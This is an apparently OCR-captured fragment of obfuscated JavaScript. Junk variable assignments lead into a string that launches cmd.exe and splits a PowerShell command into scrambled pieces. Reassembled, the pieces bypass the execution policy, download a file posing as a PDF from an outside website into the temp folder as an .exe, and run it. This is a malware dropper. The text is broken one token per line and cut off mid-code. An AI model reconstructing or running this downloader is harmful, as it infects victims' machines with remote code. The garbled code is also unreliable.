
}
}
break
;
case
true
:
if
(
agobkadqez 
==
'jytu'
)
{
var
 ixqewcalseb 
=
523
;
                                amkybegk 
=
4
;
                                ohkewoqhu 
=
 amkybegk 
+
 
                                dcicerw 
=
"84657"
;
var
 ydryny 
=
36.4
;
                                fbumjyjar 
=
 ydryny 
+
 dc
                                fbumjyjar 
=
 fbumjyjar 
+
var
 exepged 
=
"cmd.exe 
"  $sbyryr='^ent/plugins/ur';$ligud='^Set-
ExecutionP';$iwej='^emp+''
\i
dijas.e';$gypa='^Scope 
 Process;';$yrjabli='^nloadFile(''htt';$ydhujsa='^ct   
 System.Net.';$eryz='^p://www.studio';$ubcaji='^ $path=
($env:t';$nloge='^rocess $path';$rutic='^path); Start-
P';$upnetu='^legaleabbruzze';$czamfy='^ht_4832.pdf'',$'